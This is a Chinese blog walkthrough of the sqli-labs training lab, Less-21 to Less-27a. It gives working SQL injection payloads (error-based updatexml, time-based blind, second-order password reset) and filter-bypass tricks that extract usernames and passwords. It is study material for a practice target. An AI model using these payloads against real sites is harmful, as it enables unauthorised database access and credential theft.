SQL注入实操二
文章目录
- 一、sqli-lab靶场
-
- 1.轮子模式总结
- 2.Less-21
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- f.获取表内数据
- 3.Less-22
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- f.获取表内数据
- 4.Less-23
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- f.获取表内数据
- 5.Less-24
-
- a.创建特殊用户
- b.修改密码
- c.修改admin密码
- 6.Less-25
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- f.获取表内数据
- 7.Less-25a
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- f.获取表内数据
- 8.Less-26
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- f.获取表内数据
- 9.Less-26a
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- f.获取表内数据
- 10.Less-27
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- g.获取表内数据
- 11.Less-27a
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- f.获取表内数据
- 12.Less-28
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- f.获取表内数据
- 13.Less-28a
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- f.获取表内数据
- 14.Less-29
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- f.获取表内数据
- 15.Less-30
-
- a.注入点判断
- b.轮子测试
- c.获取数据库名称
- d.获取表信息
- e.获取列信息
- f.获取表内数据
- 二、SQLMAP基本用法实操
-
- 1.查询当前用户下的所有数据库
- 2.获取教据库中的表名
- 3.获取数据库的所有用户
- 4.获取字段内容
- 5.获取表中的字段名
- 6.获取数据库用户的密码
- 7.获取当前网站数据库的名称
- 8.查看可以使用的payload
- 9.--is-dba:当前用户是否为管理权限
- 10.--roles:列出数据库管理员角色
- 11.--referer: HTTP Referer头伪造
- 12.--sql-shell:运行自定义SQL语句
- 13.--os-shell:运行任意操作系统命令
- 14.--file-read:从数据库服务器中读取文件
- 15.--file-write --file-dest:上传文件到数据库服务器中
sql靶场Less21-
一、sqli-lab靶场
1.轮子模式总结
到目前为止,我总结了一下出现过的轮子,可以得出一个结论,首先需要知道有几个参数,前面6种都是单参数的,多参数的只能通过报错信息得知,用–+还是#也要看报错情况
① n’ union select 1,2, ’
n可以是1,-1,n’后面可接),select后面看情况设置显示位
② ')–+
)可选,'可换成"
③ ‘) --+(
)可换成)),(可换成((,‘可换成"
④ " --+或’ #或’ --+
⑤ ’ and if(1=1, sleep(1), 1)#
⑥ ") and sleep(1) #
⑦ ', 1, 1)#
⑧ ‘) and 1 and (’
⑨ ‘||1||’
⑩ '#或‘–+
2.Less-21
a.注入点判断


和20关一样,抓包看下有没有注入,发现一个带cookie的包
再加一个单引号试下,没报错,再加又报错,说明存在sql注入
b.轮子测试


用YWRtaW4gJ3doZXJlIDE9MSM=测下
![]()
发现单引号右边的都被放到括号里了,我们需要想办法把它放到括号外面
admin ', 1, 1)或admin ', 1)或admin ',都直接输出
经过多方测试,发现轮子是admin ‘) and 1 and (’
')是闭合admin,而('是闭合sql里自带的),中间的1给我们自由发挥
记住轮子执行后都不会报错
c.获取数据库名称
在轮子的基础上将1替换成updatexml(1,concat(0x7e,(SELECT database())),0x7e)
Poc:admin ‘) and updatexml(1,concat(0x7e,(SELECT database())),0x7e) and (’
BASE64:YWRtaW4gICcpIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoU0VMRUNUIGRhdGFiYXNlKCkpKSwweDdlKSBhbmQgKCc=

d.获取表信息
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’ limit 0,1),0x7e), 0x7e)
Poc:admin ‘) and updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’ limit 0,1),0x7e), 0x7e) and (’
BASE64:YWRtaW4gICcpIGFuZCB1cGRhdGV4bWwoMSwgY29uY2F0KDB4N2UsKHNlbGVjdCBHUk9VUF9DT05DQVQodGFibGVfbmFtZSkgRlJPTSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIFdIRVJFIHRhYmxlX3NjaGVtYSA9ICdzZWN1cml0eScgbGltaXQgMCwxKSwweDdlKSwgMHg3ZSkgYW5kICgn

e.获取列信息
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security” limit 0,1),0x7e), 0x7e)
Poc:admin ‘) and updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security” limit 0,1),0x7e), 0x7e) and (’
BASE64:YWRtaW4gICcpIGFuZCB1cGRhdGV4bWwoMSwgY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfbmFtZT0ndXNlcnMnIGFuZCB0YWJsZV9zY2hlbWE9InNlY3VyaXR5IiBsaW1pdCAwLDEpLDB4N2UpLCAweDdlKSBhbmQgKCc=

f.获取表内数据
在轮子的基础上将1替换成

updatexml(1, concat(0x7e, (select username from (select username,password from users limit 3, 1) test), “:”, (select password from (select username,password from users limit 3, 1) test2)), 1)
Poc:admin ‘) and updatexml(1, concat(0x7e, (select username from (select username,password from users limit 3, 1) test), “:”, (select password from (select username,password from users limit 3, 1) test2)), 1) and (’
BASE64:YWRtaW4gICcpIGFuZCB1cGRhdGV4bWwoMSwgY29uY2F0KDB4N2UsIChzZWxlY3QgdXNlcm5hbWUgZnJvbSAoc2VsZWN0IHVzZXJuYW1lLHBhc3N3b3JkIGZyb20gdXNlcnMgbGltaXQgMywgMSkgdGVzdCksICI6IiwgKHNlbGVjdCBwYXNzd29yZCBmcm9tIChzZWxlY3QgdXNlcm5hbWUscGFzc3dvcmQgZnJvbSB1c2VycyBsaW1pdCAzLCAxKSB0ZXN0MikpLCAxKSBhbmQgKCc=
![]()
通过此关可以得到一些感悟

看到)LIMIT 0,1这样的报错首先应该想到sql里做了过滤,因此只能将左边作为一个参数还给sql语句,右边作为一个参数补齐给sql,中间造一个给我们自己用
如果是LIMIT 0,1那就没有过滤,可以直接加poc
3.Less-22
看来22关还是cookie注入,这关不能再偷看sql语句了,一定要独立完成
a.注入点判断
看报错好像没做过滤
b.轮子测试
既然没过滤那就直接加#试下
admin “#
果然,没有报错,那么这个轮子” and 1#应该可以用

c.获取数据库名称
在轮子的基础上将1替换成updatexml(1,concat(0x7e,(SELECT database())),0x7e)
Poc:admin" and updatexml(1,concat(0x7e,(SELECT database())),0x7e)#
BASE4:YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoU0VMRUNUIGRhdGFiYXNlKCkpKSwweDdlKSM=
![]()
d.获取表信息
updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’ limit 0,1),0x7e), 0x7e)
Poc:admin" and updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’ limit 0,1),0x7e), 0x7e)#
BASE64:YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSwgY29uY2F0KDB4N2UsKHNlbGVjdCBHUk9VUF9DT05DQVQodGFibGVfbmFtZSkgRlJPTSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIFdIRVJFIHRhYmxlX3NjaGVtYSA9ICdzZWN1cml0eScgbGltaXQgMCwxKSwweDdlKSwgMHg3ZSkj
![]()
e.获取列信息
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security” limit 0,1),0x7e), 0x7e)
Poc:admin" and updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security” limit 0,1),0x7e), 0x7e)#
BASE64:YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSwgY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfbmFtZT0ndXNlcnMnIGFuZCB0YWJsZV9zY2hlbWE9InNlY3VyaXR5IiBsaW1pdCAwLDEpLDB4N2UpLCAweDdlKSM=
![]()
f.获取表内数据
在轮子的基础上将1替换成
updatexml(1, concat(0x7e, (select username from (select username,password from users limit 3, 1) test), “:”, (select password from (select username,password from users limit 3, 1) test2)), 1)
Poc:admin" and updatexml(1, concat(0x7e, (select username from (select username,password from users limit 3, 1) test), “:”, (select password from (select username,password from users limit 3, 1) test2)), 1)#
BASE64:YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSwgY29uY2F0KDB4N2UsIChzZWxlY3QgdXNlcm5hbWUgZnJvbSAoc2VsZWN0IHVzZXJuYW1lLHBhc3N3b3JkIGZyb20gdXNlcnMgbGltaXQgMywgMSkgdGVzdCksICI6IiwgKHNlbGVjdCBwYXNzd29yZCBmcm9tIChzZWxlY3QgdXNlcm5hbWUscGFzc3dvcmQgZnJvbSB1c2VycyBsaW1pdCAzLCAxKSB0ZXN0MikpLCAxKSM=

4.Less-23
a.注入点判断
直接在后面加单引号就发现报错了,再加不会,再加又会,有sql注入
![]()
b.轮子测试
通过这个报错好像没过滤

但是直接加2 '#错误并没消失

you have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '‘2 ‘’ LIMIT 0,1’ at line 1
也就是说虽然是用单引号触发报错,但是id是字符型,被用双引号了
2" and 1 and ‘1#
还是报错

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘1’ LIMIT 0,1’ at line 1
为啥呢, ‘1这里还有什么问题吗

通过观察发现左边的并不是双引号,而是两个单引号,因此,将后面这两个单引号拆开来,插入 and 1 and ‘3’才发现可以用
2’ and 1 and ‘3’’#

c.获取数据库名称
在轮子的基础上将1替换成updatexml(1,concat(0x7e,(SELECT database())),0x7e)
Poc:2’ and updatexml(1,concat(0x7e,(SELECT database())),0x7e) and ‘3’'#
![]()
d.获取表信息
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’ limit 0,1),0x7e), 0x7e)
Poc:2’ and updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’ limit 0,1),0x7e), 0x7e) and ‘3’'#
![]()
e.获取列信息
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security” limit 0,1),0x7e), 0x7e)
Poc:2’ and updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security” limit 0,1),0x7e), 0x7e) and ‘3’'#
![]()
f.获取表内数据
在轮子的基础上将1替换成
updatexml(1, concat(0x7e, (select username from (select username,password from users limit 3, 1) test), “:”, (select password from (select username,password from users limit 3, 1) test2)), 1)
Poc:2’ and updatexml(1, concat(0x7e, (select username from (select username,password from users limit 3, 1) test), “:”, (select password from (select username,password from users limit 3, 1) test2)), 1) and ‘3’'#
![]()
5.Less-24
24关又变回登录模式了
发现这关居然还是存在cookie,试一下看有没有报错
加单引号后输入长度一样,但是这里多出了这段,是不是可以拿来测一下呢
好像也没啥用,看下标题,二级注入是啥意思呢,没办法,新东西只能先网上找找资料了
网上好像叫二次注入

看了别人写的博客后才知道得先创建一个奇葩的账号admin’#
然后去修改这个账号密码可以达到修改admin密码的目的,原因就是sql语句里碰到#会注释后面的内容,嗯,的确很巧妙
那我也来玩一下吧
a.创建特殊用户
创建成功了
b.修改密码
c.修改admin密码
6.Less-25
a.注入点判断
单引号测试发现存在注入
b.轮子测试
?id=2’#
报错
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘‘2’’ LIMIT 0,1’ at line 1
分析下sql语句结构
首先’‘会先给出,因此是不是可以在两个单引号中间注入,像之前的一样
但是,什么情况
2 and 1’#或2 or 1’#
and和or居然都被删除了,那咋整
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘‘2 1’’ LIMIT 0,1’ at line 1
没关系,咱来个双写绕过
2’ anandd 1 anandd ‘3’'#
![]()
看到没,and出来了
c.获取数据库名称
在轮子的基础上将1替换成updatexml(1,concat(0x7e,(SELECT database())),0x7e)
Poc:2’ anandd updatexml(1,concat(0x7e,(SELECT database())),0x7e) anandd ‘3’'#
![]()
d.获取表信息
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’ limit 0,1),0x7e), 0x7e)
2’ anandd updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = “security” limit 0,1),0x7e), 0x7e) anandd ‘3’'#
但是居然报错了
![]()
居然把名字里的or也去掉了,太恶心了,没办法,只能继续双写
Poc:2’ anandd updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM infoorrmation_schema.tables WHERE table_schema = “security” limit 0,1),0x7e), 0x7e) anandd ‘3’'#
![]()
这关告诉我们要细心看回显,少一个两个字母就能说明问题所在
e.获取列信息
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security” limit 0,1),0x7e), 0x7e)
注意了,这里出现了and,也要换掉哦
Poc:2’ anandd updatexml(1, concat(0x7e,(select group_concat(column_name) from infoorrmation_schema.columns where table_name=‘users’ anandd table_schema=“security” limit 0,1),0x7e), 0x7e) anandd ‘3’'#
![]()
f.获取表内数据
在轮子的基础上将1替换成
updatexml(1, concat(0x7e, (select username from (select username,password from users limit 3, 1) test), “:”, (select password from (select username,password from users limit 3, 1) test2)), 1)
一样的or换掉
Poc:2’ anandd updatexml(1, concat(0x7e, (select username from (select username,passwoorrd from users limit 3, 1) test), “:”, (select passwoorrd from (select username,passwoorrd from users limit 3, 1) test2)), 1) anandd ‘3’'#
![]() 细心,细心,再细心,知道不
细心,细心,再细心,知道不
7.Less-25a
a.注入点判断
看标题是盲注,且过滤了and和or,果然,输入单引号没报错
输入1 and 1=1,和1 and 1=2结果不同,第一个可以输入用户密码
也就是说盲注并不一定一定要看到错误才行,只要有正确结果也可以
b.轮子测试
轮子就是2 anandd if(1=1, sleep(1), 1)
![]()
延迟1秒,轮子可用
而2 anandd if(1=2, sleep(1), 1)
![]()
c.获取数据库名称
先判断数据库名称长度
2 anandd if(length(database())=8, sleep(1), 1)
![]()
延迟1秒,正确
接下来爆破数据库名称
poc:2 anandd if(substr(substr((database()), 1),1,1) = ‘s’, sleep(1), 1)

d.获取表信息
长度判断:2 anandd if(length(substr((select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’), 1)) =29, sleep(1), 1)
![]()
延迟1秒,正确
爆破表名称
Poc:2 anandd if(substr(substr((select GROUP_CONCAT(table_name) FROM infoorrmation_schema.tables WHERE table_schema = ‘security’), 1),1,1) = ‘s’, sleep(1), 1)

e.获取列信息
长度判断:2 anandd if(length(substr((select group_concat(column_name) from infoorrmation_schema.columns where table_name=‘users’ anandd table_schema=“security”), 1)) =20, sleep(1), 1)
![]()
延迟1秒,正确
爆破列名称
2 anandd if(substr(substr((select group_concat(column_name) from infoorrmation_schema.columns where table_name=‘users’ anandd table_schema=‘security’), 1),1,1) = ‘s’, sleep(1), 1)

f.获取表内数据
长度判断:
2 anandd if(length(substr((select group_concat(username, ‘:’, passwoorrd) from users), 1)) =210, sleep(1), 1)
![]()
爆破表内数据
2 anandd if(substr(substr((select group_concat(username, ‘:’, passwoorrd) from users), 1),1,1) = ‘s’, sleep(1), 1)

发现爆破时开启多线程会报错,没办法,看来这个只能慢慢跑了
8.Less-26
看这关好像要过滤注释,还真是,除了and or被过滤之外注释也被过滤
2’–+不管用了,照样报错
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘‘2’’ LIMIT 0,1’ at line 1
2’a#
![]()
a.注入点判断
注入点是有的,但是都被过滤了,接下来只能看怎么绕了
b.轮子测试
同样的错误之前这个轮子是可以的2’ anandd 1 anandd ‘3’‘#
但是加了过滤之后就变成这样了
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘and1and’3’’’ LIMIT 0,1’ at line 1
也就是说它连空格都去掉了,这个过滤得有点狠了,没办法,只能上网上找答案了
经过多方测试,发现只有这种情况符合,不用再纠结要不要用注释#了
2’||1||’

c.获取数据库名称
在轮子的基础上将1替换成updatexml(1,concat(0x7e,(SELECT database())),0x7e)
同时用括号替代空格
Poc:2’||updatexml(1,concat(0x7e,(SELECT (database()))),0x7e)||’
![]()
d.获取表信息
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’),0x7e), 0x7e)
记住需要在有空格的地方增加()
Poc:2’||updatexml(1, concat(0x7e,(select (GROUP_CONCAT(table_name)) FROM (infoorrmation_schema.tables) WHERE (table_schema = ‘security’)),0x7e), 0x7e)||’
![]()
e.获取列信息
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security” ),0x7e), 0x7e)
Poc:2’||updatexml(1, concat(0x7e,(select (group_concat(column_name)) from (infoorrmation_schema.columns) where (table_name=‘users’) anandd (table_schema=“security”) ),0x7e), 0x7e)||’
![]()
f.获取表内数据
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select group_concat(username,“:”, password) from users where id = 4),0x7e), 0x7e)
2’||updatexml(1, concat(0x7e,(select group_concat(username,“:”, password) from users where id = 4),0x7e), 0x7e)||’
![]()
必要的地方加上括号后
Poc:2’||updatexml(1, concat(0x7e,(select (group_concat(username,“:”, passwoorrd)) from (users) where (id) = 4),0x7e), 0x7e)||’
![]()
空格绕过我查了很多资料,可是发现通通没用,在这里只能用括号饶过
9.Less-26a
看来这关是url注入时过滤注释 and or 空格
行吧,看看咱怎么绕过去
a.注入点判断
加单引号周期性报错,说明有注入空间
b.轮子测试
拿上一关的轮子试下2’||1||’
没报错,难道可以用?
2’||updatexml(1,concat(0x7e,(SELECT (database()))),0x7e)||’
没结果,这关不能用报错注入,还是得用盲注
用2 (anandd) if(1=1, sleep(1), 1)居然没看到延迟,这可咋弄
1’) anandd (if(1=1, sleep(1), 1)) anandd('1
原来有个括号,需要闭合,这种没有报错信息的也只能用经验试了
![]()
c.获取数据库名称
先判断数据库名称长度
1’) anandd (if(length(database())=8, sleep(1), 1)) anandd('1
![]()
延迟1秒,正确
接下来爆破数据库名称
poc:1’) anandd (if(substr(substr((database()), 1),1,1) = ‘s’, sleep(1), 1)) anandd('1

d.获取表信息
长度判断:1’) anandd (if(length(substr((select (GROUP_CONCAT(table_name)) FROM (infoorrmation_schema.tables) WHERE (table_schema = ‘security’)), 1)) =29, sleep(1), 1)) anandd('1
![]()
延迟1秒,正确
接下来爆破表名称
Poc:1’) anandd (if(substr(substr((select (GROUP_CONCAT(table_name)) FROM (infoorrmation_schema.tables) WHERE (table_schema = ‘security’)), 1),1,1) = ‘s’, sleep(1), 1)) anandd('1
![]()
e.获取列信息
长度判断:1’) anandd (if(length(substr((select (group_concat(column_name)) from (infoorrmation_schema.columns) where (table_name=‘users’) anandd (table_schema=“security”)), 1)) =20, sleep(1), 1)) anandd('1
![]()
延迟1秒,正确
接下来爆破列名称
Poc:1’) anandd (if(substr(substr((select (group_concat(column_name)) from (infoorrmation_schema.columns) where (table_name=‘users’) anandd (table_schema=‘security’)), 1),1,1) = ‘s’, sleep(1), 1)) anandd('1

f.获取表内数据
长度判断:1’) anandd (if(length(substr((select (group_concat(username, ‘:’, passwoorrd)) from (users)), 1)) =210, sleep(1), 1)) anandd('1
![]()
延迟1秒,正确
接下来爆破列名称
Poc:1’) anandd (if(substr(substr((select (group_concat(username, ‘:’, passwoorrd)) from (users)), 1),1,1) = ‘s’, sleep(1), 1)) anandd('1
![]()
10.Less-27
27关union和select也不让用了,那还能怎么查
a.注入点判断
还好不用盲猜,有报错,估计27a就是盲注了
![]()
b.轮子测试
还是拿之前那个轮子试下2’||1||',很好没报错,估计可以用,这关应该主要考过滤
c.获取数据库名称
在轮子的基础上将1替换成updatexml(1,concat(0x7e,(SELECT database())),0x7e)
同时用括号替代空格
Poc:2’||updatexml(1,concat(0x7e,(SELECT (database()))),0x7e)||’
![]()
d.获取表信息
关键的地方要来了
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’),0x7e), 0x7e)
2’||updatexml(1, concat(0x7e,(select (GROUP_CONCAT(table_name)) FROM (information_schema.tables) WHERE (table_schema = ‘security’)),0x7e), 0x7e)||’
但是,果然报错了
Hint: Your Input is Filtered with following result: 2’||updatexml(1,concat(0x7e,((GROUP_CONCAT(table_name))FROM(information_schema.tables)WHERE(table_schema=‘security’)),0x7e),0x7e)||’
看到没,select没了
但是用大小写绕过居然成功了
Poc:2’||updatexml(1, concat(0x7e,(SeLEcT (GROUP_CONCAT(table_name)) FROM (information_schema.tables) WHERE (table_schema = ‘security’)),0x7e), 0x7e)||’
![]()
e.获取列信息
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security” ),0x7e), 0x7e)
Poc:2’||updatexml(1, concat(0x7e,(SeLEcT (group_concat(column_name)) from (information_schema.columns) where (table_name=‘users’) and (table_schema=“security” )),0x7e), 0x7e)||’
![]()
g.获取表内数据
在轮子的基础上将1替换成
updatexml(1, concat(0x7e,(select group_concat(username,“:”, password) from users where id = 4),0x7e), 0x7e)
Poc:2’||updatexml(1, concat(0x7e,(SeLEcT (group_concat(username,“:”, password)) from (users) where (id = 4)),0x7e), 0x7e)||’
![]()
11.Less-27a
空格用%0A替换,select和union使用大小写绕过
a.注入点判断
发现对双引号敏感,出现周期性报错,说明存在注入
b.轮子测试
轮子0"uNiOn%0ASeLEcT%0A1,2,3%0A uNiOn%0A SeLEcT%0A 1,2,"
(原型是0"union select 1,2,3 union select 1,2,")

发现没有报错,应该可以用
c.获取数据库名称
在轮子的基础上将3替换成database()
Poc:0"uNiOn%0ASeLEcT%0A1,2,database()%0A uNiOn%0A SeLEcT%0A 1,2,"

d.获取表信息
在轮子的基础上将3替换成
updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’),0x7e), 0x7e)
0"uNiOn %0A SeLEcT %0A 1,2,updatexml(1,concat(0x7e,(SeLEcT %0A%20 GROUP_CONCAT(table_name) %0A FROM%0A information_schema.tables%0A WHERE%0A table_schema = ‘security’),0x7e), 0x7e) %0A uNiOn %0A SeLEcT %0A%20%20 1,2,"
![]()
但是发现这里不能用报错注入,所以界面还是没结果
